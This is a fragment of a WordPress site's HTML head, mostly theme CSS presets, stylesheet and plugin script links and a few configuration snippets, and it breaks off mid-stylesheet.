0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://geileficktreffen.info/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://geileficktreffen.info/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://geileficktreffen.info/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://geileficktreffen.info/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1739186535' media='all' />


<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1768784833' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom2-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1739186535' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom3-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1768784833' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1739186535' media='all' />
<link rel='stylesheet' id='rnotify-style-css' href='https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/style.min.css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://geileficktreffen.info/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ff0000; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #ff0000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 300px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }#menu-item-263>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-263>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-1423>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-1423>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2030>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2030>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2230>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2230>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2942>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2942>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2ec001;--nv-secondary-accent:#066602;--nv-site-bg:#fefefe;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b803c5dc-4aeb-4513-9c86-831c4221fa43) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js" data-rocket-defer defer></script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1715758628" id="image-watermark-no-right-click-js" data-rocket-defer defer></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"b666339fac"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=1715758628" id="thumbs_rating_scripts-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://geileficktreffen.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geileficktreffen.info/wp-json/wp/v2/tags/58" /><meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gewetve { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gewetve img { height:auto; }
	.gewetve-col { position:relative; float:left; }
	.gewetve-col:first-child { margin-left: 0; }
	.gewetve-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gewetve-col, .gewetve-dyn, .gewetve-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="google-site-verification" content="_MSGzLyeBKwHDZtL05CQUqe4hXusiIt7iL-wOTD-2Zk" /><style id='LinkLibraryStyle' type='text/css'>
.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f4f5f3; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #dee1d8; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage 